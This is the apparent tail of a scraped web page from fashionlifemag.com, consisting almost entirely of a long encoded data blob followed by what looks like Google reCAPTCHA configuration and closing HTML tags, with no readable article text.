89w7LCthLCoMKqwq1Tw4fCoMKrWcOpwrJuwo9swr/Dl1PChsOWKljDk8OTw6rDtcOjWMK0w4VKwq0MQWg8LzNbH3/[base64]/Dg3vDoMOdwrDDqmRHQsK9wqXDkkYewp8gTMOxwqQHQsK+UHcsw6wwXMObKCc8w7wpw4ZswpBcaAxAHxnDgcOxZh/CrT0Iw6XDh8Kxw4LDtgTDmGDCnsKfw6Euw5rDjEdBLsOPw5Eow7/CrzLDg0fDk8OOw5rDmiXCrsOgw4DDpXPClMK6wrfCusKbw6DDrRkIQMOPw4cFw77Cn8OvWWrCtcO8VX/CrjzDnB5zwoLDrQLDuXPDv8KLCWbCqsKfw4NMU8KWUyIgIADDuHtrwqRBBETDmkbDjsOAw5sFwqQcw5dpFsO8wo5HOcK0wrsBeiQ6wqDDnsO/BMOgYDwfwqlkWsKzwp5VJAwmw5bCm8O6w5RgEn/[base64]/[base64]/DhF/[base64]/wrbDtcOXw6drwoLCrgNXw7U6woNOX1zCoMK+DcOkF8KtPcK/eMOrKHM6NxtAbijDucOywo7DrnYLwrZIwrPDlMOnNsKHwrHCpQwlwp9tDFjCnHrCmyNuw5B/JgbDqTIPwo5Hw6ENCMKCfyEIw6E3O8OpNkEXw61Kw7HCnGYVw7hOw5JSw5rChxVjABxADcKsVsKoFcKpLEkKAMK6wqjCn8Kgw5MQRcOnNcKLw4/DmsOSBsOlw5nDkHlxIcKZTGQsRMO3woRsOUPDvMKvwqt/[base64]/CrmLDlsOAUB8AKcK3GcOwwrBFJ8Oqw7DCmzHDlgvCrTPChltYwrprcABtw6LCscKrcTLDpcOyw47CnWpVwrEtw4nCgCXCs8KAT8Kxw7DDh8KNw7TCkH3Dg8OHwqZ2P37CgMKawoPDuhl9w7FxCDPDhQNsRsOCw67ClV1Qw4pfKU3Dl8KsdEVUYic1w5/[base64]/CmMKXwo3CtMKyW0s/[base64]/[base64]/WnPDngwaw7ZCw7TDmn5wwrfCqcK8wqfDuA8JVcO7w50DaUYnw6dYw6JTI8KcacKRw5zDnQY2HsKBC3/CuDcUw6krSnbCu8Ozw7sqwq3DpMKuBVcQwqtfdT5qwr9FY8OPwplzVMOlworCsUgywpvDscOYwqk/ZClgOsOAXyZKwoM/[base64]/w7XCqMOzRMO5w4UKM8KCADDCt8Ofw7/CvWnCoBZcw6DCh8OLw64kZVtVMsKMEy7CkwfCuVQfwojCkMO6w5bDpjXDgC9YBEV6QsOewrEQQ8Okw7tlw4Fbc8Kkwo/[base64]/DqMKqfl1iwrFrDsOAw4jCowrColvCuAXDrcKgwofCg8O4XsOPE3jDvWkRw51BLsKgwr4xw6tQOMOgAkHDgMOOPsOcw5jDicKhRllGBsK5wqLDpWxvwoHCrEDCgcOqYsOdF1PDpDDDkxnChMK+A0fDrjUVwoBLI1xzKcOewrg4IcO6wqLDo0/ClmLCrsKsw77DpGpbw77DiTlTZ8OywonDrj3CoyIvw4DCiQAiwqHCg8KxUsONdMKbwpvCjURJaCrDqFpQwrt0IxDCnwwjwqbCicK4P34ywplnwol5wr42w6obBsOrcMO9woVBwqUrYWbDgX4jfsK5wqvCq21Nwpk3wqfDo8OZAcKNPcOfKGYgwrkUwo/CicOsUcKUAjYoLcOgPCjDuULDtn3Ds8KPVsOZw48JD8OPw53CjUsBw7HChsO1bsK+wrzCkCfDrnpywo4mw7g/wpFvwrNBwqJVZsK5FcKmw6fDi8K6fcKFNWLDjlIEAcOmwq/[base64]/[base64]/DjcKFJMOaAcKRwrDDu8OnJmzDqmjCmDkQw6nDssOwVkvCmHEpSWTDmygNw48KKMO6Ih/[base64]/DnStFQsO4wphiHDZObGV1aG1/Pm3CjGvCicKvKxLDjQnCnCfCrR/DoCzDgzTCgTLDtsOGMcK2GWPDj8OCfWsMIxpeJATCmmYURg5RN8KRw5bDpMO/fcONY8KQFcKJeRQ/cH9lw6bCssOCGHpPw7zDvmfCoMOEwpnDnEbCok45w59BwpILMMKuw5zDs2ctw5vDgiDDgcKzbMKqwqk6UsKKCTFzKsO9w70mwo/CmgnDkMO0woDDhMKRw7FAw6LChmzDocKfLMKrw5XDkcONwprCrTPCqVZmN2XCpjA0w4YXw7jCnR/Du8KTw7LCsxAvNMKtw5TDpsOuLsO+wr5dw7PDvcOXw7zDpMORwqfCtMOiDwNhZRAEw79DA8OIF8K4cCRdWD98w7rDucOrwr05wp7DqTFJwrkkwr/CogPCtRd+wqHDnRHCjMKAHi5DWxHCv8O3WMKnwqQ1WsKPwoLChgfCvMKHAcOJHhzDgCcKwpLCnA/ClyAyScKbwq/Ctw/ChcO1O8KqbnFIW8KxwrsyAAzDmhTChSt8GMOTHcO/wo/DlizDscOjTTzDqAvCo00iJcOQwq/Ctj3CqkzCom/Dl3DDsmHCjBd3JxXCrcKgD8OVwrzCgMO8az0dwo7DtsKawql1dgkJKMOMwqFMEcOTw40ow67DtcKvM0IlwoLDpQI6w6TChG9TwpJUw4d/VC7CoMOlw5DDtsKQfQnCjGPCk8KrDcOaw5ltdm/Dr3XCvkMracKmw7EwWsOWaAzDhQHDkgVhw5x0AyvDvMKXw6s8wp7Dm2DDuzpCc10hPMOlQ3cdwqxCaMO9w4Fow4AKCTpww5kew7LCmsONHcOCwrfCnQ3DrR0RZX/Dt8KiADNaw5nCmWbCjsKTwrgIShfDoMOVKH/Cn8OdHXgDWcK1bcOaw4NUSXjCrsO6w5bDmRLCs8OTTsKVasK9WMOCfTQnUcOUwqHDi0V0wppNMn7DizjDiQbCqMOIBys2w6PDg8Kfw6zDu8Kiwqszwqk7w58jw4xuwrkewqbDksKPwrBrwph9SGDClcKswo81wqNbw71JPMOsDMKbw43CvMO0w4B8AWzDqsONw7/[base64]/DisKOwrRDwpc7FMKew6gCL2lJPxvDiUpwwqjCtMOHw4XCiUl8w6QGQj3Cu8KhFXtawrXChMKAdjphbGXDqcOowoMqwq/DmsK2FWc5wpZGXsOPVsK/[base64]/w57Clxg8wp1Aw5nCmcKGMsKWPsOSERhEwqozTsOjVCxEwpzDk0HDrUg5w6lCMh/CjMKSClh6Hj/DlcOLwpUPYcKIw43CoMOew4DDkTMHQUXCtMKawqHDlWQGwqXDmMOFwqIqwo3DksK3wpjCh8KSR207wpLCnALDiFwkw7jCjMOGw4xsKsKVwpIPEMKEwrRfOMOawo/DtsKkfsORRsOzw43CgxnDksKFwqp0b8KOJcKZRMOuw4/CoMONN8OkQhjDgAV/[base64]/DgnJZwpLDrcODccORw7XCnlXDucO3w6XCqsKwOMOywrfDmSNJw7ZKCMK3w6/DoVVuf1nDlh9Aw6HDn8O7d8O7w43CgMKITcKawqd6QsK0NMKKAsK2FWdkwpZiwpJRwoRPw4XDtWpRwpNATnzDmkE9wpzDqsOJFwA6P3FvBA3Di8Okw6zCohNqw7UYIhdVPlB/wpUJCl40FU0STn/CsS1Pw5nDoyvDo8KXw7zCujhLKlAkwqzDu2LCgsOfw7Nfw5plw4jDlsKGwrMcWA7Cs8KPwoopwrhkwr7Cr8KywpTDnmNnXSU0w5ALG1YVWCjDqcKewoN2UWFiIEILwoTDj33DtU/ChQDCpjjCsMKEXBZQw6jDtwJFwqDCmsOIET3DgsOJbsKqwqloQcK6w6VIOD3DvXDDlCDDiWpewpVdw5g5U8KBw5oLwrZ9fBV+w4nCgi/DpHUSw70jXB/Cg8KNRiwEwqloWsKJVcOGwoHCqsKLQ1g/wr49wrJ8VcOYw40vPsKgw4ROSMK5wp1fR8OlwoI9W8KnCcOZHcKsFcOUbsOjPi7DpcOow6JFwo/CoDPCl0DCm8KhwogkQlczcgPCosONw4TDsCrCjMK1QMKOEQwse8OZwq4FQsKkwopCZcKowp1ZUcKCFsOKw6ZWBsKHOMK3wqTCmzQvw44OU3nDv0rClsKHwpPDn2kHGT3Dv8O7wpgww4rCjcOPw63DpX3Cggo+G2EAMcOHwrl9PcKcw4TCqsOfOcO9C8O/[base64]/ChBZ8eGgCTlTCksO0wqI2wpx8wrITCsKvGsKvwrDDhgPCrwYsw5IISD7Dt8OXw7cZbhl8I8K0w4g0ecOZE0cnwqJBwrBjC3jCp8Ocw7LCrMO4ETNbw5jDpcKCworDrSbCjW3CpVPCk8OXw6h4wrk4w4nDnRTCmHYhwps1ZATDhsKvMTjDnsKudj/DqsOIdsK8SxzDvMKMw73CgksTdsO7w67ChyQsw715w7vCkxY/w4tveDtbW8Ofwr9lw5gCwqo9J1lxw4Ehwr9ZSWcQG8Oqw7DChmZrw697fRU5bXPDh8KNw6NTZsOYGcOqLsOFBcKRwqHClAcvw7zCt8KuHsKfw4VMDMO8cRtkDlYVwqNqwqcEH8OlNAbDviYFNsOHwrvDi8OJw4x/AUDDt8KsQ1BvccKnwrbCksKkw57DnMOswpXDo8KPw5XCpHhVQ8KPwo4NWyouw5jDrhvCvsO8w6nDpcK4TsOswpvDr8KYwqvCl11/wosGYcOJwox4wqJbw5vDs8OlDUzCjFHDgBxVwpQsT8OBworDusKTfsOmw6DDjsK0w6kLPnXDkcKawr/Ct8OPfXXDl0ZtwqTDiwEAw5vCol/CuQhZX1ZTYsONb1VHB1XDq0vDrMOIwozCtMKFOFfDixLCtSkwDDLCgMKWwqpow69Dw61EwpReMwDCsHXDuMOmdcOrP8K9SzYIwrPCgE1Uw4vCiFDDvcOwacOYPlvCrMOhw63DoMKIw49Sw63ChMOhw6LClFRYwp5OG0zDlsK/w4zCucK9XykGZDlDwrQ0eMKCwoxGfMOqwrTDr8Oewr/[base64]/w4QrTcOhwr8pw6hCwobCiMOBwqonaBHDhMO2C2w7wpbCsQs2KMOMCDXDjk84PBbDusKGTkHCqsODw6N0wq/CoMKJJcOjfwbDkcOyIFUoFAAHecORYU0Zw6kjWcOew63DlE9+dTHCtTnCgkkRc8KPw7pZf01KaQ/Dk8Kfw4o8EsKxZ8O8bTBaw6h1w67DhCzCvsODwoPDr8Kzw4DDn2kYwpzCj2EMwp/Dh8KvSsKow7rCncKYI0fDrcKJFcK/[base64]/Do8OcwoA2FsOaSsOzaQrDo8Kjw5PDncKfwprDvHFCJsKiwr3Ct0Npw7LDvMOTI8K8w7rCvMOtZW9Fw7TCiCITwojDksK+PlE+U8K5Zh3DocKawr3DggFWEMKkCGTDn8KFbgsIHMO4e092w7XCqm0ow7BVBkvDi8KcwpjDtcOsw4zDmcOZL8Ofw5/Cj8OPacOVw57CsMKiwrvDhwUPPcOgw5PDncOlw4h/GhAvRsOpw6/DrAR/[base64]/Cl2UrwpgXwoI2wpgSw6l2KsOLw4/CimcJGMO1Wj7DlcKTd2TDjVo7cWTDiXfDvl3DsMKHwplxwqpSKD/DtT5KwqfCgcKdw4JaZ8KxPxPDuT3CnMOSw48BasKSw4lYY8ODwobCkcKvw6XDvcKTwoNzw4QxacOKwpIUwrXCkTlaBsKNw67CkzljwrfCicODGwlDw4V1wrDCo8K1wrARPsKNwq8dwrnDtMObBMKGRMOiw54LJSTCjsOew6pLAj/DgG3Cigcew4PCr0krwpTCk8O3a8KUACFBwp7DisKFGmTDgcKKIGPDsWvDrxfDpSIOcsORHcK7H8O2wpQ4w7cfw6HDmsKdwpfDoizCq8OqwqtJw5HDrXfDon9vHRQkPxrCkcKEwowfHsO9w5wKwrYRwp4WacKzw4TCtMOSQxBeIsOXwqR/w5fChgJaPMOFVWfDm8OfHcKrc8O2w75Lw5RIA8KGNsKHE8KWw5nDkMKLwpTCm8OACGrCqcO2wqF9wpnDh3wGwphLwrTDoxQ2wpPCvzpywonDtsK0FRR5AcKrw6ozLXnDiArDl8KbwoVgw4rCvFnCscKhw7ANJCUVwp5Yw7/CicKVAcO6wobDoMOhw6l+w4jDn8OSwr8/dMO/wphbwpDCrFgrTiIIw4/DgmEaw77ClcKyA8OnwpRKJsO/XsOEwoglwpLDucOgwqzDpFrDoQfDrnrDjA/DhsO1DEvCrMOhw7ExOA3CnWvDnn7CiRTCkBo7wr7DpcK0exowwrcMw63DnMOlwrUxUcKbfcKHwpkWwqB2R8Onwr/CkcOowoFiecOwHyXCui7Dr8OCW1fDjylEHsOMwpoMw5LCt8KoNDHClR4rJ8KrDcK2D0EWwqMtEsOwMsOJDcO1wqF2wrpfRMOVw4YpfxV4wqtrU8KMwqhiw6phw4rCs0J0LcOKwoUmw6IZw6XCpsOdwp/CncOSQ8KFQD0Ww758RcOWwoLCtBbCrMK2woXCq8KfKhvDoiDDusO1d8OdPAg8KW1Kw5bDoMOfwqBbwqlowqsXw651f1hHHjQkwrfCpzZxecK6w73Cg8K8QHjCtcKSVhAPwoNGKcO0wpnDjMO9w5JQAmNMwrhyZ8KXMDTDmMK/[base64]/DnRjDjcKew5RQwrVFwr/Cqgt+PsOeXjhsw4PDt3TDrcKvw6xOwqPCocOtORxAZMOewovDo8K5O8O+w55ew4Mnw7VoG8OPw5/CqsO/w4rCoMOuwodqLsOsKCLCsnpqwqMWw5VQVcKcC3tiMhHDr8KfQRgIO31gw7MwwqjCiGTDgUZ5w7E1EcOiGcOawrsSEMOFVFcxwr3CtMKVLsOlwpHDrEJwPcKAwrHCpsO4ZnXDoMKwTsKDw5XDjsKYe8O/[base64]/CnH/Cr8KvwoLCi8Ohwrw2XsKRworCujE9w53CicO7ITTCgTQaHATCvFHDqMOew5NBK3zDpm7DtMOnwqAZw53DmlLClDEbworCpSPCuMOtHlx7NWrCnmfDucOTwpHClsKeZ1zCqnHDo8OGRcO/[base64]/[base64]/[base64]/wprDn8KZLmfCqkjDu0vCuTtAwqvCtQt0e8KWw71VesKoOyw6RhRMDMOwwqrDqcK8w6fDqsKkCcOrK3xiAcKWZCggwrPDmMKPwp/CnMOSwq9bw5ZRdcOUwofCjRnClXg2w7gQw6Fywr7CtWMjCURHwqt3w4jCtcKwRUZ7dsOVw6UURXRVwo1yw5oSJ1M2wojCig/Dq3A8YsKkTQnCmsOVNGh8EFvDi8KFwqvDlyRUSMOCw5DCnzp2IUvDv1DDhH89w49MLMKFw5HDm8KVH3wHw4LCtAPDkBNhwogiw5LCrFUpYxwawqbCtcKeEcKvHBTCjFLDj8KGwpzCrGFYbMKISHDDgCbCtsOswrpOXD/Cv8K3RRgaI1LDnsOKwp4zwpHDg8OJw4LDrsKtwonCjHDCuWFpEFp2w7DCvMKhVTLDgcOJwrJtwp/DocOkwo/CisOfwqzCvMOzw7fDuMKkPsOpQMOswrrCgGBqw5DCnwYaY8OPKhggNMOQw6YPwrYOw4PCocOrGVQlw6woUsKKwrpMw4fDsmHCm0bDtkoiwqTDmwxvw68NLHfCqw7DiMObJ8KYRx5zJMKXR8OZblTCsx/DusKSQkrDoMOOwofCoztWXcOhaMOrw4sjZsOcw5zCqhBuw5vCmMOBYT7Dsg/CscKow4vDjQvDqUs5CcKxNznDvX3CtcOVw4APY8KAdSo5Q8KWw5zCmTTCpcK5BcOUw7LDksKAwpoFfRPCrV7DnSMGwqR1wq7DgMKGw4HCu8Kow5rDjAVxZsK4chczcm/Dj0IKwqPCq33CnkTCq8O+wopcwpoNIsKHJ8OfWsK6wqpXUjHCjcKyw4NpG8O4RQPDqcK9wrzDs8K1TBTDomcGcsK5w4/CoXHCmSLCij3CpMKjJcOAw5QlA8OCblMpDsOtwq3Cq8K3wpl3THjDuMOpw5XCn3HDlFnDoEU7acO2bMKFwqzCpMOnw4PDhiHDicOAXsKgLhjDsMKewpd/eU7DplrDgMKVaClcw6BXwroLw5EfwrPCiMKrJcK0w4jDlsKtCAsrw6V5w7cbXMKJN0tow41zwq3ChMKTWyR6csKRwrvDtcKawqXCrjA2HcKaC8KdbwI/UTjDn30ww4jDhsKtwpLCg8Kaw4fDu8K1wrw0wp7DjiIswqU6JhhVZcKAw4TDnS7CoAvCoTNPw6rClMONLWvCpDhPLkvDpnXDpGY4wqtWwoTDncK7w4vDn0PDusK7wq/Cr8OOw7ZdasO7AMO6Mj5zNnQyScKgw4Btwp9gw5ggw4kZw5RNw5oAw6LDlsOkISEWwp91QFzDi8KdXcKiw67CssKwFcO2CgHDoHvCkcK0ay/CssKawpXCksODYMOndMObIMK2bAHDrcKyaxQ5woNHMcOWw4w/woPDrcKpBAxHwoBnW8KNSMKWPRjDo1fDjMKuL8OYf8O9esKaTztuwrQrwqMPw6ZDYMOhw7fCtGXDusOrw4bCt8Kew4/CkcKOw4XCpcOww6/DqjhDcFFlXcKuw4kUTzLCqSHDpTDCs8KfF8KAw4l7ZMKIKsK1e8KoQl9pNcOyBH52ESbDhj7DnDk2JcKlw7XCq8Opw45MSi/[base64]/w5Jjw4RvO8KLEcKSVcKeBwHDjUXCvcOUO3Zhw6lxwoB0wp3DhmM6bhc2IcOxwr9TX3LCmMKgV8OlAcKdw5UcwrHDlDHDmV/CgxXCg8KTL8OCWm0+Lhp8V8KnE8OWTsO1H0A/wpTDtVPDv8OeAcKSwqnCiMKwwrxie8O/wpvCvXjDt8Kqw7zDqFZFwrtawqvCuMKvw7LDiVDCikR7wq3Cq8KCwoFfwovDr25MwqLClC8bPMOib8K0w69Vwqpjw7rCjsKJB1xSwq8Mw6/[base64]/DvcOcUEU9w6/DgzHDk3LCtsKmEioNY8Oow5BXBUjDisKUw4fDmMKPV8Oow4MvbBxjfQrDuzPCvsOcOsK5SkjCtkRGasODwrpTw4ojwozCssOLw5PCgcOYJcO2ZgvDk8OawpHDoXc7wqpnUMK2wqBXAMO7KnXDhVfCvQoiDMKibnvDpcKrwrLCujXDpnjCosKvX2RMwpTCgX/CoHHCtSJUJMKMWsOeIlrDtcKowrDDvsK4WSHCg2ceX8OTUcOlwql7w77Cs8OGMsKbw4jCrC3Cmi/Cq28DesOwSQsGw7fCmh9ubcOpwqPCtn/DtAIvwqxowrgLCU3CoBDDpkvDkzjDlUDDqiTCqsOywq8qw6lFw7jCj2NfwoF4wrfCqDvCh8Kiw5PCnMOFVsOow6dBWBlswp7DjMOFw7kZw7XCsMOVPSzDvxLDh0zCnsK/T8Oww4wvw5hxwqd/[base64]/CjsOEOy/DiVjCi8KILi3CrsOxw7PDlVsSw6lJwqJ6CMKUU3dNJHYqwqxjw6TDvV8gSsKQJMKTcMOWw4TCucOXAivCh8OsK8KxGMK3wrQnw6ZxwqvChsOQw5lqwqrDncK6wrQrwpzDjUnChT8bw4c/wrZCwq7DohteYcOKw7nCqcOxBnFQS8KNw5kiw7zClHg+wpjDi8OvwqDCkcKywoHCp8OqHcKkwqNmw4IiwrpWw4LCri4Nw7zCiCzDi2TDpT5GcsOBwrNHw4EODsOgwrrDuMKccwLCoidxfgLCssKEasK4woDCiA/CiGVKXsKrw6xFw558Mwwbw63DnsKcQ8OiTsKtwqwuwrDDu0PDr8KlOhTDiQPCtsOUwqN3MRTDp1Bewooyw7ItFkDDtMKsw5RCNibCoMO9Ew3DthhLwpvCqiXDtBPCu0x7woLCvR/DvAJiJGZmw7LCnyfClMK5LxVkRsOxHkTCicO7w7fCrBDCiMKuUUd2w7NEwrNVSg7CinDDksOHw4gJw7PDjjPDpgN1wp/DugcHNlwjwqwDwr/DgsOJw7cFw7dMe8OSXnM2KA1SRi7CqcKJw5QywpYDw5jDs8OFFMKeVMK+AW/[base64]/CrMKLw6rDjcOcF8OfJsO1w5hNw5ocLRzDgMKpworClDI2ZHTCvMOEWcK3wqsRwq7Cj3ZrKsOJFMKTahHCjmACT3/DhVPDocKiwrYdasKDe8Ktw5hUAsKgJMOFw4/CgmTCg8OZwrQzfsOFRjUtGsOQwrrCnMODw7fDgEVww7k4wpvCq0ddLi5FwpTCmmbCiAxONQxZEUxfwqDDsDV+DSlleMK6w5UUw6HCisKJesOgwqZAF8KwEcKuKFhww4rCvDLCqcK4wrrCpizDg2jDmzUZTCQseSx2VsO0wpJmwpZUB2IWwr7ChQNAw7/CqVl1woReGhHCrnkKw4PDlMKvw5xBHVPCl2bCqcKhM8K1wqLDrDsiI8KCwp/[base64]/[base64]/w6/DpBjCkxvCq8O4woJ9OBTCsmo8wq9fw4x0w4dhcMOdFiBlw77CgsKFw4LCsz/CijfCvn7Cq2vCuB9fZcOjK2JmdsKqwrHDiTEbw63CtwnDqcK6FcK2NkfDtcKSw6zDvQPDrx88w7TCqAArVXUQwrgSDcKuRcKhw4DDgXjCn1bDqMKVSsKhSA9+d0Qtw6LDo8KHw5/CqEJcXSfDmwIuUsO8ehFZVDXDrB/DpA4Cw7U+wqcJSMOrwqFNw6kdwql8UMOMXUkRRxTCl37ChxkXYQ0XXBrDpcKaw7Efw5LDkcOow79vwrHCqMK9LgJkwozCmg/Cp1h0bcOLXsKrwp/CmMKkw7DCrcOheUrDg8OzTVzDihtWSEZgw7R1wqcew5PCmsK0wrLCgsKwwokNairDtlsnw4/CsMKFWxJEw6NZw5Bzw7vCisKIw4zDr8OeUy1twr4sw7hnay7Dv8O/wrIrwqg4w6tibUHDg8K0NBkpCTXClcKkE8Oiwo3DjcOYcMK+w4MEOsK8woBOwrnCo8KYV2Ncw7hzwoJdwpU/wrjDncOacMOlw5J4Z1PCn1MuwpMNczdfwoAAw7XDs8O8wpTDpMK2w5kkwrp2A1nDhsKswofDvWLClMOkWsKPw6XDhcKBfMK/L8OHaQDDrsK3dlTDmMKOE8OeSFPCg8O6ZcOow5JMG8Ktw4jCszdfwrY8fBsgwoPDsE/DuMOrwpTDvsK2PwBJw7rDusOLwqrCo2LCmBJZwrR7TMOibcOywpbCssKYwqbCqnTCosKkU8OmOsKgwozDtUljX39bWsKOcMKoJcKNwoDCmcKXw6Elw65Iw4/CvQ0nwrvDk0TDrVXCmk7CtEoKw7vDjMKuJ8KawptJSgUdwrfCo8OWCl3CsEBNw5Q3w4l5NMK0J0o+YMOpLF/Dikd9wo5Qw5DDlcORN8OBZcODwqR2w6zCj8K4YMKuc8KVQ8K7Ek8iwpHCn8OeOxzCmkDDrMK3ZFAeby8aARnCncOMIcOZw7t2CcK1w6J7HjjClnzCrDTCqyLCrsOsVRTDuMKbPsKAw7sURsKuIEzCrcKEKwQyW8KmCClNw4p0dsKbfg3DssONwq/[base64]/[base64]/CuBALwpvCmWwtbsKce8O4fcKDwoJIwqrCo8OZGWvDuS7DkzPCsXvDsljDkT/CkCHCicKGEsKkKcKcI8KgW3nCm2BPw67CunNsEl0GMizDvHjDrD3CtMKTVmp8wrRswph2w7XDhcKGX28Ywq/[base64]/[base64]/CgcKUw74fNwQWw7/CmHnCg8KRwot1TMKsTsKuwpXDqnjDnMKawoVCwrEQHsOsw6gfUcKLw7nCisKhwpDCrHLDiMKFw55JwqMVwrhuZsOYw6Z1wqvCjxt5AXPDtcOew5h/ZDsCwoXDuxPCnMO/[base64]/Ox10wpvCrsK6DsK9ICTDuGHCv8OQw7pRJHfDoiLCosOow5/Dsks+dsO8w4IMw5cowpADVARmCis1w5jDmQgTIsKrwqx6wot8w6nCmcKHw5fCiGwwwpIQwr89b252wqRYwoMXwqLDsDcSw7jCpMK4w5p9dcKVAcOswpY2wpTCjAXDrsKIw7/DpsK7wo0LesK5w60DaMOSwqfDncKKwoNAbMK6w7B+wqLCqSvCo8K7wqdDOcO2eHROw4TChMOkKMKhf0VNQMO0w59JZ8OjScOQw7YiERAuPMO1TcKfwr19NsOTR8Oiw6tXw4DDrU7DtsOAw5TCsk/Dr8OyC0jCiMKEPsKSRcOnw47DiStYCsKNw4fCh8KRL8Kxwrglw4bDiksmw4ZEdMKkwpLDj8OpHcKGGUHCtT86TxBQEQ/CoRLCtcKZQHJAw6TDnFoswozDkcOUwqjCvMOzABXCvRzDrQ/DulF0JcO/CQ4jworCvMKeDsOBJUhTecKBwr1Mwp/DvMODdMOyUkfDng/Ch8KZLsOqJcK7w5o2w5DChTctYsK8wrEcwqE1wph6w59Tw7Iiw6PDrcKyBGnDoUxYaQXCinfCsiY3VwYcwosLw4rDqcOHwpQCD8KoZ1EiY8OTGsKRfMKYwqhaw4l/TcOVIlNPwoLDjcO3wr7Dmy1IdVvCjwBfAsKcYi3ClwTDg1zCo8Ovc8Okw5/DnsKIZ8OEKF/[base64]/[base64]/wpbDhHM7wqnChRReZxnDtizCgjzDrMKIAcORwroVKnrDkFnCryPCoD/Cun4awoljwphnw6fDngjDjjHDq8OkXXTDkF3DhsK2J8KJDgZWST7Di284woDCv8K/wrvCk8OuwrzDoCrCgWjDrmPDjjzDh8KFW8Kew4g7wohkfWl/w7PCrUdkwrs1PmM/w793W8OWIijDvw1+wpknOcK3bcO2w6cUw7HDoMKrJMO4KsKDCHkJwqzDkMK5aQZ1UcKBw7IGw6HDjHPCt2fDr8OBwogqeUQUTTBqwpFmw4V7w5hFwqJCOHoNJDbChDo/[base64]/MHNiLEA0Jisaw6bCkQkmacKNw6nDpcOUw6vDisObYcO4wqPDgMK0w4XDuA9uR8OqaRrDrsOaw5cIw4HDqcORI8KgTQXDhBPCulVpw6/Cq8KBw7tHF1A/GsOtEVXCkcOawpvDpFxHVcOPCgDDl2xZw4/CpMKBczDCu2xXw6rCsQPChgh9IVPCrhkvBScvPcKsw4nDvyvDmcKyUn9CwoZKwpnDqBQbQ8KFGjjCpzMhw6TDrXVFHcKVw4bCpQoQVRPCicOBXS8HIQzClFgNwqF3w6hpIHlmwr0+KsKSLsKpFyFBFWFowpHDjMK3RjXDvipAFCzCjT0/HMK+W8OEwpJyTgdww54cwpzChRrCm8Okw7JQRjrDmsKCbC3CiyErwoZGVhM1EHt1wr7DnMO+w7rChsOLwr7DiEDCgnlLGsOZw4NqU8K0M0/CuTtewoLCrsONwo7DnMONw7nDty3Ckl/CrcOGwoN2wqHCmcOtWllKbMKLw6HDiXLDnD/ClATDrsKlPhVzP0IfWnxEw6MUw4FVwrzCg8KQwoltw4fDmUPCk1vDvDU0HsKrKwUVJ8KsC8K/wqPCpcKZVWtNw77Co8K3wr5Dwq3DicK4QXrDkMOabhvDpF09w6Mtb8KpP2Zmw6EGwrUrwqzDlR/CgxI0w4TDm8K1w5xqU8OZwo/DusK/wqHDn3fClCdLfTLCvsOARA0rw6txwrYBw5bDmRAAGsKHayc6e0TDu8Kpw6vDiTYSw4ofcGQiWGd5w6VpVSlnw5wOw70teRJHwpjDncKkw7/Cp8KYwoVzJ8OuwrzDhMOHMBjCqULCh8OLRcOVdMOWwrfClcKnQRhOYknCk3EhE8OFdMKdaEN9UWpMwplPwqLDjcKeYDk9O8KfwrPCgsOmBsO6woXDrMKIA0jDqnhiw5QsOU1gw6hXw7nDrcKBMcK4TgUqasKVwrIhfUp6W3vCkMO/w48Qw5bDhQjDnVU1cmNewqtIwrHDt8O5wokqw5bCvhrCs8OgL8Omw7HDs8OXXxDDvwDDocOvw60abBQRw78twq57woDCqSXCrQVxesOVMyYKwpvCvDHCncOyEsKmFMOxRMK9w4zCkcKLw756Tgpyw47DtcOYw6jDicO4w5svfcKydsOlw650wqXDu3HCs8K/wprCgVTDlFUkAwHCrMOPw5ZJw5DCnhvCgMOaJMOVHcK3wrvDjcOFw5YmwpTCnhbDq8K9w67DnjPCl8OAMMK/HsO8VUvCosObW8OvHTNHw7BZw4XDrQ7DoMOiwrATwowiQC5vw4fDvsKrw7jDssO6w4LDi8KNw4NmwqQUA8KfbMO2w7LCvMKJw4rDlMKLwpEgw7/DmBpfR3QneMOMw6MRw6zDr2/DpCbDg8OGwo7DhT/CiMO+wqd3w6rDnnHDqh8Jw5xcA8K5X8K8eQ3DhMKTwrweB8OUSAoWZ8OGwoxgwovDigbDh8K6wq4/Lkgzw4wJS2sUw6FsZMOaBGDDmcKhT1TChsKyP8KvJhfCmF3Cq8OTw5TCpsK4NHFUw6BRwo9rCVdyHcOEHMKgw7DCnMO2HXjDjsOlw6ZX\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,250],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fashionlifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H25HpzrGs4tUKb5h9WM+oeT6ybqGYKr3JqUtL9vMWKo\\u003d\x22,1,0,null,1,1770045364774,0,0,[178,86,214],null,[44],\x22RC-scI95RSX0Yhmig\x22,null,null,null,null,null,\x220dAFcWeA4OUNhstPxi6D_6MWm3khy_z-9gcUabmoaO39e4EpcFUZ-Tmvw1yKVm5QND90I85aaDPPH55pg4t-igFtVhXPeUOABecA\x22,1770128164631]");
    </script></body></html>